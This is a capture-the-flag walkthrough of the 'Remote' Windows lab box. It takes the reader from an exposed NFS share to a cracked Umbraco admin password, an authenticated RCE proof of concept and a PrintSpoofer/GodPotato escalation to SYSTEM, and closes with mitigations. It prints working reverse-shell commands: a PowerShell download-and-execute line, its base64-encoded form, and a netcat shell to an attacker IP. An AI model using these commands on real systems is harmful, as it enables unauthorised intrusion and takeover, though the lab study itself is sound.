Remote
Introduction
In this walkthrough, I tackled the Remote machine, an easy Windows box. During initial enumeration, I discovered a world-readable NFS share which contained Umbraco CMS credentials. Using these, I authenticated to the Umbraco web interface and exploited a known authenticated RCE vulnerability to gain a foothold on the machine.



Upon landing access as the IIS AppPool user, I confirmed the presence of the SeImpersonatePrivilege. Leveraging this privilege with the PrintSpoofer exploit, I successfully escalated to a SYSTEM shell.
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP

Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services

Port 21 (FTP)
Anonymous access is allowed but nothing stored in FTP and our user doesn’t have write access there:

Port 111/2049 (NFS)
Listing NFS shares I can see a share:
Create a directory and mount remote share to local directory:
1
sudo mount -t nfs $IP:/site_backups nfsshare -o nolock

Checking for mount directories I found interesting SHA1 hash:
1
strings Umbraco.sdf | grep admin

I tried cracking it with hashcat mode 100:
1
hashcat -m 100 hash /usr/share/wordlists/rockyou.txt
Port 139/445 (SMB)
smbclient
1
smbclient -L //$IP/ -N
NT_STATUS_ACCESS_DENIED.
enum4linux
1
enum4linux $IPNo result.
Port 5985 (WinRM)
Web
Port 80 (HTTP)
Credentials
1

admin@htb.local : baconandcheese
Exploitation
After cracking the hash I tried to login to umbraco CMS.
and logged in to the server
I foudn that Umbraco version is 7.12.4 which is vulnerable to Authenticated Remote Code Execution vulnerability: Umbraco CMS 7.12.4 - Remote Code Execution (Authenticated)

I used the following PoC https://github.com/noraj/Umbraco-RCE:
1
python exploit.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c whoami
Let’s get a reverse shell:
I encoded the following command to base64 using UTF-16LE character set:
1
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.17/powercat.ps1');powercat -c 10.10.14.17 -p 135 -e cmd"
And used this command:
1
python exploit.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c powershell.exe -a '-NoProfile -encodedCommand cABvAHcAZQByAHMAaABlAGwAbAAgAC0AYwAgACIASQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMQA3AC8AcABvAHcAZQByAGMAYQB0AC4AcABzADEAJwApADsAcABvAHcAZQByAGMAYQB0ACAALQBjACAAMQAwAC4AMQAwAC4AMQA0AC4AMQA3ACAALQBwACAAMQAzADUAIAAtAGUAIABjAG0AZAAiAA=='
Privilege Escalation
We have SeImpersonatePrivilege:
Let’s perform PrintSpoofer attack:
1
.\PrintSpoofer.exe -i -c cmd

Alternative way:
GodPotato
1
.\GodPotato-NET4.exe -cmd ".\nc64.exe -e cmd.exe 10.10.14.17 4445"
It worked and we got nt authority\system shell.
Mitigation
- Secure NFS Shares: Avoid exposing sensitive files on publicly accessible NFS shares; enforce strict permissions.
- Update CMS Software: Keep Umbraco CMS and its plugins up to date to patch known vulnerabilities.
- Least Privilege Principle: Limit privilege assignments such as SeImpersonatePrivilege to only necessary service accounts.
- Web Application Hardening: Use web application firewalls and limit administrative interfaces to internal or trusted IPs.